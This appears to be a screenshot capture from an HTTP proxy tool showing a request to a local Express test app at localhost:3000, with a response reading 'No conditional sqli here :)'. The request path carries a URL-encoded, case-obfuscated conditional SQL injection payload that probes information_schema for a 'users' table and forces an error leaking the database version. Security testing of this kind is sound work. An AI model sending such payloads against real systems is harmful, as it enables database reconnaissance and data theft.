 Request
Pretty Raw Hex
\n
1 GET
/api/products/%31%20%41%4e%44%20%31%3d%28%53%45%4c%45%43%54%20%43%41%53%45%20%57
%48%45%4e%20%28%53%55%42%53%54%52%49%4e%47%28%28%53%45%4c%45%43%54%20%74%61%62%6
c%65%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%
68%65%6d%61%2e%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d
%65%3d%27%75%73%65%72%73%27%29%2c%31%2c%35%30%29%3d%27%75%73%65%72%73%27%29%20%5
4%48%45%4e%20%20%31%20%45%4c%53%45%20%28%63%41%73%54%28%63%68%72%28%31%32%36%29%
7c%7c%76%45%72%53%69%4f%6e%28%29%7c%7c%63%68%72%28%31%32%36%29%20%61%53%20%6e%55
%6d%65%52%69%43%29%29%20%45%4e%44%29%3b%0a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15 Content-Length: 2
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 27
5 ETag: W/"1b-jpPd/7qHVNVNiTr4hXkEzFaIjdw"
6 Date: Tue, 23 Aug 2022 15:14:11 GMT
7 Connection: close
8
9 No conditional sqli here :)